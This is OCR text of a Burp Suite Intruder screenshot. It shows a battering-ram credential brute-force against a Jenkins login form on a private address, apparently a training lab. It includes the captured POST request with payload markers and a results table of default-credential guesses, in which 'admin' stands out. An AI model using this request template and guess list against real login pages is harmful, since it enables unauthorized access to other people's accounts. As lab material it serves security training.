 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Positions Payloads Resource pool Settings
Choose an attack type
Attack type: Battering ram
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base
Target: http://10.10.222.189:8080
1 POST /j_acegi_security_check HTTP/1.1
2 Host: 10.10.222.189:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 53
9 Origin: http://10.10.222.189:8080
10 Connection: close
11 Referer: http://10.10.222.189:8080/login?from=%2F
12 Cookie: screenResolution=1792x992; JSESSIONID.6621ab99=node0ptebylnu35z5qu2kmwd
13 Upgrade-Insecure-Requests: 1
14
15 j_username=§123§&j_password=§123§&from=%2F&Submit=Sign+in
Search
2 highlights
Clear
5. Intruder attack of http://10.10.222.189:8080 - Temporary attack - Not
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
353 admin 302 309
0 302 349
1 !root 302 349
2 $ALOC$ 302 349
3 $system 302 349
4 1 302 349
5 1.1 302 349
6 11111111 302 349
7 2 302 349
8 22222222 302 349
9 30 302 349
10 4Dgifts 302 349
11 5 302 349
12 7 302 349
13 ADAMS 302 349
14 ADMIN 302 349
15 ADMN 302 349
16 ADVMAIL 302 349
Request Response
Pretty Raw Hex
1 POST /j_acegi_security_check HTTP/1.1
2 Host: 10.10.222.189:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 57
Search...
Finished